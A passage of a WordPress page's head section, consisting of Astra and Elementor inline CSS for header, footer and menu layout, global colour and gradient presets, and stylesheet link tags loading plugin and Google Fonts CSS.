.site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-core-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/smartfunnel/assets/jquery-ui-1.12.0.custom/jquery-ui.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728049410' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/post-5.css?ver=1728049410' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728049410' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/global.css?ver=1728049412' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1728049410' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728049410' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-7674-css' href='https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/post-7674.css?ver=1728576487' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAndada+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
